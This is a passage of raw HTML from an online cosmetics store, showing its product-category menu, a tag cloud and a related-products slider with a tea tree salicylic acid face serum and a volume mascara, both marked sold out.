<li class="nasa-tax-item cat-item cat-item-298 cat-item-body-and-bath root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://atamoida.com/product-category/body-and-bath/" title="Body and Bath" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Body and Bath</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-529 cat-item-parapharmacy-body-care cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://atamoida.com/product-category/body-and-bath/parapharmacy-body-care/" title="Parapharmacy Body Care" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Parapharmacy Body Care</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-530 cat-item-parapharmacy-bbody-hygiene"><a href="https://atamoida.com/product-category/body-and-bath/parapharmacy-body-care/parapharmacy-bbody-hygiene/" title="Parapharmacy Bbody Hygiene" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Parapharmacy Bbody Hygiene</a></li>
<li class="nasa-tax-item cat-item cat-item-533 cat-item-parapharmacy-sunscreens"><a href="https://atamoida.com/product-category/body-and-bath/parapharmacy-body-care/parapharmacy-sunscreens/" title="Parapharmacy sunscreens" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Parapharmacy sunscreens</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-299 cat-item-body-lotion"><a href="https://atamoida.com/product-category/body-and-bath/body-lotion/" title="Body Lotion" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Body Lotion</a></li>
<li class="nasa-tax-item cat-item cat-item-531 cat-item-body-care-body cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://atamoida.com/product-category/body-and-bath/body-care-body/" title="Body Care" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Body Care</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-532 cat-item-moisturizing-cream-body-care-body"><a href="https://atamoida.com/product-category/body-and-bath/body-care-body/moisturizing-cream-body-care-body/" title="Moisturizing Cream" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Moisturizing Cream</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-303 cat-item-hand-serum"><a href="https://atamoida.com/product-category/body-and-bath/hand-serum/" title="Hand Serum" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Hand Serum</a></li>
<li class="nasa-tax-item cat-item cat-item-467 cat-item-hand-cream"><a href="https://atamoida.com/product-category/body-and-bath/hand-cream/" title="Hand Cream" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Hand Cream</a></li>
<li class="nasa-tax-item cat-item cat-item-400 cat-item-soap-body"><a href="https://atamoida.com/product-category/body-and-bath/soap-body/" title="Soap" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Soap</a></li>
<li class="nasa-tax-item cat-item cat-item-309 cat-item-powder"><a href="https://atamoida.com/product-category/body-and-bath/powder/" title="Powder" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Powder</a></li>
<li class="nasa-tax-item cat-item cat-item-482 cat-item-foot-cream"><a href="https://atamoida.com/product-category/body-and-bath/foot-cream/" title="Foot Cream" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Foot Cream</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-87 cat-item-lip root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://atamoida.com/product-category/lip/" title="Lip" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Lip</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-252 cat-item-lip-tint"><a href="https://atamoida.com/product-category/lip/lip-tint/" title="Lip Tint" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Lip Tint</a></li>
<li class="nasa-tax-item cat-item cat-item-455 cat-item-lip-liner"><a href="https://atamoida.com/product-category/lip/lip-liner/" title="Lip Liner" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Lip Liner</a></li>
<li class="nasa-tax-item cat-item cat-item-145 cat-item-lip-gloss"><a href="https://atamoida.com/product-category/lip/lip-gloss/" title="Lip Gloss" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Lip Gloss</a></li>
<li class="nasa-tax-item cat-item cat-item-134 cat-item-matte-lipstick"><a href="https://atamoida.com/product-category/lip/matte-lipstick/" title="Matte Lipstick" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Matte Lipstick</a></li>
<li class="nasa-tax-item cat-item cat-item-136 cat-item-lipstick"><a href="https://atamoida.com/product-category/lip/lipstick/" title="Lipstick" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Lipstick</a></li>
<li class="nasa-tax-item cat-item cat-item-162 cat-item-lip-color"><a href="https://atamoida.com/product-category/lip/lip-color/" title="Lip Color" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Lip Color</a></li>
<li class="nasa-tax-item cat-item cat-item-287 cat-item-lip-balm"><a href="https://atamoida.com/product-category/lip/lip-balm/" title="Lip Balm" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Lip Balm</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-233 cat-item-hair root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://atamoida.com/product-category/hair/" title="Hair" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Hair</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-296 cat-item-oil"><a href="https://atamoida.com/product-category/hair/oil/" title="Oil" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Oil</a></li>
<li class="nasa-tax-item cat-item cat-item-376 cat-item-hair-mask"><a href="https://atamoida.com/product-category/hair/hair-mask/" title="Hair Mask" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Hair Mask</a></li>
<li class="nasa-tax-item cat-item cat-item-234 cat-item-serum-hair"><a href="https://atamoida.com/product-category/hair/serum-hair/" title="Serum" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Serum</a></li>
<li class="nasa-tax-item cat-item cat-item-312 cat-item-shampoo"><a href="https://atamoida.com/product-category/hair/shampoo/" title="Shampoo" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Shampoo</a></li>
<li class="nasa-tax-item cat-item cat-item-369 cat-item-color"><a href="https://atamoida.com/product-category/hair/color/" title="Color" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Color</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-241 cat-item-fragrance root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://atamoida.com/product-category/fragrance/" title="Fragrance" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Fragrance</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-242 cat-item-men cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://atamoida.com/product-category/fragrance/men/" title="Men" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Men</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-247 cat-item-body-spray-men"><a href="https://atamoida.com/product-category/fragrance/men/body-spray-men/" title="Body Spray" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Body Spray</a></li>
<li class="nasa-tax-item cat-item cat-item-245 cat-item-pocket-deo-men"><a href="https://atamoida.com/product-category/fragrance/men/pocket-deo-men/" title="Pocket Deo" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Pocket Deo</a></li>
<li class="nasa-tax-item cat-item cat-item-418 cat-item-perfume-men"><a href="https://atamoida.com/product-category/fragrance/men/perfume-men/" title="Perfume" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Perfume</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-243 cat-item-women cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://atamoida.com/product-category/fragrance/women/" title="Women" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Women</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-246 cat-item-body-spray"><a href="https://atamoida.com/product-category/fragrance/women/body-spray/" title="Body Spray" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Body Spray</a></li>
<li class="nasa-tax-item cat-item cat-item-244 cat-item-pocket-deo"><a href="https://atamoida.com/product-category/fragrance/women/pocket-deo/" title="Pocket Deo" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Pocket Deo</a></li>
<li class="nasa-tax-item cat-item cat-item-414 cat-item-perfume"><a href="https://atamoida.com/product-category/fragrance/women/perfume/" title="Perfume" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Perfume</a></li>
	</ul>
</li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-129 cat-item-nail root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://atamoida.com/product-category/nail/" title="Nail" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Nail</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-135 cat-item-nail-polish"><a href="https://atamoida.com/product-category/nail/nail-polish/" title="Nail Polish" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Nail Polish</a></li>
<li class="nasa-tax-item cat-item cat-item-154 cat-item-nail-polish-remover"><a href="https://atamoida.com/product-category/nail/nail-polish-remover/" title="Nail Polish Remover" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Nail Polish Remover</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-472 cat-item-baby-care root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://atamoida.com/product-category/baby-care/" title="Baby Care" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Baby Care</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-506 cat-item-shampoo-baby-care"><a href="https://atamoida.com/product-category/baby-care/shampoo-baby-care/" title="Shampoo" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Shampoo</a></li>
<li class="nasa-tax-item cat-item cat-item-473 cat-item-lotion"><a href="https://atamoida.com/product-category/baby-care/lotion/" title="Lotion" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Lotion</a></li>
<li class="nasa-tax-item cat-item cat-item-476 cat-item-cream-baby-care"><a href="https://atamoida.com/product-category/baby-care/cream-baby-care/" title="Cream" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cream</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-358 cat-item-skincare root-item"><a href="https://atamoida.com/product-category/skincare/" title="SkinCare" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">SkinCare</a></li>
<li class="nasa-current-note"></li></ul></div><div id="nasa_tag_cloud-2" class="widget widget_nasa_tag_cloud"><span class="widget-title">Tags</span><div class="tagcloud nasa-tag-cloud nasa-tag-products-cloud"><ul class="nasa-tag-cloud-ul"><li><a href="https://atamoida.com/product-tag/3w-clinic/" class="tag-cloud-link tag-link-425 tag-link-position-1" style="font-size: 9.8958333333333pt;" aria-label="3W Clinic (11 items)">3W Clinic</a></li><li><a href="https://atamoida.com/product-tag/alix-avien/" class="tag-cloud-link tag-link-499 tag-link-position-2" style="font-size: 10.916666666667pt;" aria-label="Alix Avien (13 items)">Alix Avien</a></li><li><a href="https://atamoida.com/product-tag/beauty/" class="tag-cloud-link tag-link-45 tag-link-position-3" style="font-size: 10.333333333333pt;" aria-label="Beauty (12 items)">Beauty</a></li><li><a href="https://atamoida.com/product-tag/beauty-formulas/" class="tag-cloud-link tag-link-481 tag-link-position-4" style="font-size: 10.333333333333pt;" aria-label="Beauty Formulas (12 items)">Beauty Formulas</a></li><li><a href="https://atamoida.com/product-tag/body-lotion/" class="tag-cloud-link tag-link-300 tag-link-position-5" style="font-size: 8pt;" aria-label="Body Lotion (8 items)">Body Lotion</a></li><li><a href="https://atamoida.com/product-tag/body-spray/" class="tag-cloud-link tag-link-251 tag-link-position-6" style="font-size: 19.375pt;" aria-label="body spray (53 items)">body spray</a></li><li><a href="https://atamoida.com/product-tag/cc-cream/" class="tag-cloud-link tag-link-238 tag-link-position-7" style="font-size: 8pt;" aria-label="cc cream (8 items)">cc cream</a></li><li><a href="https://atamoida.com/product-tag/cerave/" class="tag-cloud-link tag-link-319 tag-link-position-8" style="font-size: 10.916666666667pt;" aria-label="CeraVe (13 items)">CeraVe</a></li><li><a href="https://atamoida.com/product-tag/cleanser/" class="tag-cloud-link tag-link-226 tag-link-position-9" style="font-size: 15.875pt;" aria-label="cleanser (30 items)">cleanser</a></li><li><a href="https://atamoida.com/product-tag/compact/" class="tag-cloud-link tag-link-257 tag-link-position-10" style="font-size: 8pt;" aria-label="compact (8 items)">compact</a></li><li><a href="https://atamoida.com/product-tag/cosrx/" class="tag-cloud-link tag-link-334 tag-link-position-11" style="font-size: 11.645833333333pt;" aria-label="COSRX (15 items)">COSRX</a></li><li><a href="https://atamoida.com/product-tag/cream/" class="tag-cloud-link tag-link-302 tag-link-position-12" style="font-size: 9.8958333333333pt;" aria-label="Cream (11 items)">Cream</a></li><li><a href="https://atamoida.com/product-tag/eye/" class="tag-cloud-link tag-link-278 tag-link-position-13" style="font-size: 9.8958333333333pt;" aria-label="eye (11 items)">eye</a></li><li><a href="https://atamoida.com/product-tag/face-makeup/" class="tag-cloud-link tag-link-239 tag-link-position-14" style="font-size: 8pt;" aria-label="face makeup (8 items)">face makeup</a></li><li><a href="https://atamoida.com/product-tag/face-mask/" class="tag-cloud-link tag-link-270 tag-link-position-15" style="font-size: 8.7291666666667pt;" aria-label="face mask (9 items)">face mask</a></li><li><a href="https://atamoida.com/product-tag/face-serum/" class="tag-cloud-link tag-link-368 tag-link-position-16" style="font-size: 11.645833333333pt;" aria-label="Face Serum (15 items)">Face Serum</a></li><li><a href="https://atamoida.com/product-tag/face-wash/" class="tag-cloud-link tag-link-228 tag-link-position-17" style="font-size: 17.333333333333pt;" aria-label="face wash (38 items)">face wash</a></li><li><a href="https://atamoida.com/product-tag/foundation/" class="tag-cloud-link tag-link-240 tag-link-position-18" style="font-size: 8.7291666666667pt;" aria-label="foundation (9 items)">foundation</a></li><li><a href="https://atamoida.com/product-tag/fragrance/" class="tag-cloud-link tag-link-248 tag-link-position-19" style="font-size: 21.125pt;" aria-label="fragrance (69 items)">fragrance</a></li><li><a href="https://atamoida.com/product-tag/hair-care/" class="tag-cloud-link tag-link-237 tag-link-position-20" style="font-size: 14.270833333333pt;" aria-label="hair care (23 items)">hair care</a></li><li><a href="https://atamoida.com/product-tag/infinite-love/" class="tag-cloud-link tag-link-416 tag-link-position-21" style="font-size: 8pt;" aria-label="Infinite Love (8 items)">Infinite Love</a></li><li><a href="https://atamoida.com/product-tag/lafz/" class="tag-cloud-link tag-link-207 tag-link-position-22" style="font-size: 17.770833333333pt;" aria-label="lafz (41 items)">lafz</a></li><li><a href="https://atamoida.com/product-tag/lip/" class="tag-cloud-link tag-link-209 tag-link-position-23" style="font-size: 17.916666666667pt;" aria-label="lip (42 items)">lip</a></li><li><a href="https://atamoida.com/product-tag/lip-color/" class="tag-cloud-link tag-link-208 tag-link-position-24" style="font-size: 13.979166666667pt;" aria-label="lip color (22 items)">lip color</a></li><li><a href="https://atamoida.com/product-tag/lipstick/" class="tag-cloud-link tag-link-205 tag-link-position-25" style="font-size: 18.645833333333pt;" aria-label="lipstick (47 items)">lipstick</a></li><li><a href="https://atamoida.com/product-tag/love-lipstick/" class="tag-cloud-link tag-link-210 tag-link-position-26" style="font-size: 14.708333333333pt;" aria-label="Love lipstick (25 items)">Love lipstick</a></li><li><a href="https://atamoida.com/product-tag/makeup/" class="tag-cloud-link tag-link-502 tag-link-position-27" style="font-size: 8pt;" aria-label="makeup (8 items)">makeup</a></li><li><a href="https://atamoida.com/product-tag/matte/" class="tag-cloud-link tag-link-204 tag-link-position-28" style="font-size: 12.083333333333pt;" aria-label="matte (16 items)">matte</a></li><li><a href="https://atamoida.com/product-tag/matte-lipstick/" class="tag-cloud-link tag-link-206 tag-link-position-29" style="font-size: 14.5625pt;" aria-label="matte lipstick (24 items)">matte lipstick</a></li><li><a href="https://atamoida.com/product-tag/moisturizer/" class="tag-cloud-link tag-link-221 tag-link-position-30" style="font-size: 15.729166666667pt;" aria-label="moisturizer (29 items)">moisturizer</a></li><li><a href="https://atamoida.com/product-tag/nail/" class="tag-cloud-link tag-link-212 tag-link-position-31" style="font-size: 10.916666666667pt;" aria-label="nail (13 items)">nail</a></li><li><a href="https://atamoida.com/product-tag/nail-color/" class="tag-cloud-link tag-link-214 tag-link-position-32" style="font-size: 11.354166666667pt;" aria-label="nail color (14 items)">nail color</a></li><li><a href="https://atamoida.com/product-tag/nail-polish/" class="tag-cloud-link tag-link-213 tag-link-position-33" style="font-size: 11.354166666667pt;" aria-label="nail polish (14 items)">nail polish</a></li><li><a href="https://atamoida.com/product-tag/oil/" class="tag-cloud-link tag-link-284 tag-link-position-34" style="font-size: 12.083333333333pt;" aria-label="oil (16 items)">oil</a></li><li><a href="https://atamoida.com/product-tag/olive-oil/" class="tag-cloud-link tag-link-285 tag-link-position-35" style="font-size: 8pt;" aria-label="olive oil (8 items)">olive oil</a></li><li><a href="https://atamoida.com/product-tag/perfume/" class="tag-cloud-link tag-link-415 tag-link-position-36" style="font-size: 8pt;" aria-label="Perfume (8 items)">Perfume</a></li><li><a href="https://atamoida.com/product-tag/pocket-deo/" class="tag-cloud-link tag-link-250 tag-link-position-37" style="font-size: 8pt;" aria-label="pocket deo (8 items)">pocket deo</a></li><li><a href="https://atamoida.com/product-tag/powder/" class="tag-cloud-link tag-link-255 tag-link-position-38" style="font-size: 9.3125pt;" aria-label="powder (10 items)">powder</a></li><li><a href="https://atamoida.com/product-tag/serum/" class="tag-cloud-link tag-link-230 tag-link-position-39" style="font-size: 17.333333333333pt;" aria-label="serum (38 items)">serum</a></li><li><a href="https://atamoida.com/product-tag/skincare/" class="tag-cloud-link tag-link-232 tag-link-position-40" style="font-size: 22pt;" aria-label="skincare (80 items)">skincare</a></li><li><a href="https://atamoida.com/product-tag/spray/" class="tag-cloud-link tag-link-249 tag-link-position-41" style="font-size: 18.791666666667pt;" aria-label="spray (48 items)">spray</a></li><li><a href="https://atamoida.com/product-tag/the-body-shop/" class="tag-cloud-link tag-link-324 tag-link-position-42" style="font-size: 10.333333333333pt;" aria-label="The Body Shop (12 items)">The Body Shop</a></li><li><a href="https://atamoida.com/product-tag/the-ordinary/" class="tag-cloud-link tag-link-365 tag-link-position-43" style="font-size: 8pt;" aria-label="The Ordinary (8 items)">The Ordinary</a></li><li><a href="https://atamoida.com/product-tag/velvet-matte/" class="tag-cloud-link tag-link-211 tag-link-position-44" style="font-size: 14.708333333333pt;" aria-label="Velvet matte (25 items)">Velvet matte</a></li><li><a href="https://atamoida.com/product-tag/zm/" class="tag-cloud-link tag-link-295 tag-link-position-45" style="font-size: 15.729166666667pt;" aria-label="ZM (29 items)">ZM</a></li></ul></div>
</div>                </div>
            </div>
        
    </div>
</div>
    <div class="row related-product nasa-slider-wrap related products grid nasa-relative mobile-margin-bottom-20 margin-bottom-30">
                    <div class="large-12 columns">
                <h3 class="nasa-title-relate text-center">
                   Related Products                </h3>
            </div>
                
        <div class="large-12 columns">
            <div class="ns-items-gap nasa-slick-slider nasa-slick-nav products grid nasa-ver-buttons nasa-nav-radius" data-columns="5" data-columns-small="2" data-columns-tablet="3" data-switch-tablet="767" data-switch-desktop="1024">
                
<div class="product type-product post-4039 status-publish outofstock product_cat-face product_cat-serum product_cat-skincare product_tag-serum product_tag-skin-renewal product_tag-skincare has-post-thumbnail shipping-taxable purchasable product-type-simple product-item grid wow fadeInUp hover-fade out-of-stock" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="0ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge out-of-stock-label">Sold Out</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://atamoida.com/product/zm-tea-tree-salicylic-acid-face-serum/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4039" data-quantity="1" class="button product_type_simple add-to-cart-grid btn-link nasa-tip" data-product_id="4039" data-product_sku="8904406198106" aria-label="Read more about &ldquo;ZM Tea Tree &amp; Salicylic Acid Face Serum&rdquo;" rel="nofollow" data-success_message="" title="Read more"><span class="add_to_cart_text">Read more</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="4039" data-prod_type="simple" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="4039" data-icon-text="Quick View" title="Quick View" data-product_type="simple" data-href="https://atamoida.com/product/zm-tea-tree-salicylic-acid-face-serum/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://atamoida.com/product/zm-tea-tree-salicylic-acid-face-serum/" title="ZM Tea Tree &amp; Salicylic Acid Face Serum">
    <div class="main-img">
        <img width="450" height="575" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2021/08/serum.png?fit=450%2C575&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ZM Tea Tree &amp; Salicylic Acid Face Serum" decoding="async" loading="lazy" srcset="https://i0.wp.com/atamoida.com/wp-content/uploads/2021/08/serum.png?w=450&amp;ssl=1 450w, https://i0.wp.com/atamoida.com/wp-content/uploads/2021/08/serum.png?resize=235%2C300&amp;ssl=1 235w" sizes="auto, (max-width: 450px) 100vw, 450px" />    </div>

    <div class="back-img back"><img width="450" height="450" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2021/08/tea_tree_ecom_serum_2_600x600px.jpg?fit=450%2C450&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/atamoida.com/wp-content/uploads/2021/08/tea_tree_ecom_serum_2_600x600px.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/atamoida.com/wp-content/uploads/2021/08/tea_tree_ecom_serum_2_600x600px.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/atamoida.com/wp-content/uploads/2021/08/tea_tree_ecom_serum_2_600x600px.jpg?resize=595%2C595&amp;ssl=1 595w, https://i0.wp.com/atamoida.com/wp-content/uploads/2021/08/tea_tree_ecom_serum_2_600x600px.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/atamoida.com/wp-content/uploads/2021/08/tea_tree_ecom_serum_2_600x600px.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/atamoida.com/wp-content/uploads/2021/08/tea_tree_ecom_serum_2_600x600px.jpg?resize=450%2C450&amp;ssl=1 450w, https://i0.wp.com/atamoida.com/wp-content/uploads/2021/08/tea_tree_ecom_serum_2_600x600px.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://atamoida.com/product/zm-tea-tree-salicylic-acid-face-serum/" title="ZM Tea Tree &amp; Salicylic Acid Face Serum">
            ZM Tea Tree &amp; Salicylic Acid Face Serum        </a>
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>699</bdi></span></span>
<div class="info_main product-des-wrap product-des"><p><strong>30 ml</strong></p>
<ul>
<li>Tea Tree extracts restricts growth of acne-causing bacteria.</li>
<li>2% Salicylic Acid unclogs pores, combats blackheads &amp; breakouts.</li>
<li>Controls excessive oil. Gives deep hydration.</li>
<li>Niacinamide &amp;Thanaka Wood powder give even skin tone.</li>
<li>Light weight, non-sticky formula.</li>
<li>Small Molecule Formula enables quick absorption, deep penetration.</li>
<li>Suitable for all skin types.</li>
</ul>
</div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status out-of-stock">
                        Out of stock                    </p>
                </div>
        
</div>


<div class="product type-product post-6945 status-publish outofstock product_cat-eye product_cat-mascara product_tag-alix-avien product_tag-black-mascara product_tag-eye-makeup product_tag-mascara has-post-thumbnail shipping-taxable purchasable product-type-simple product-item grid wow fadeInUp hover-fade out-of-stock" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="100ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge out-of-stock-label">Sold Out</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://atamoida.com/product/alix-avien-volume-mascara-10ml/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6945" data-quantity="1" class="button product_type_simple add-to-cart-grid btn-link nasa-tip" data-product_id="6945" data-product_sku="" aria-label="Read more about &ldquo;Alix Avien Volume Mascara (10ml)&rdquo;" rel="nofollow" data-success_message="" title="Read more"><span class="add_to_cart_text">Read more</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="6945" data-prod_type="simple" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
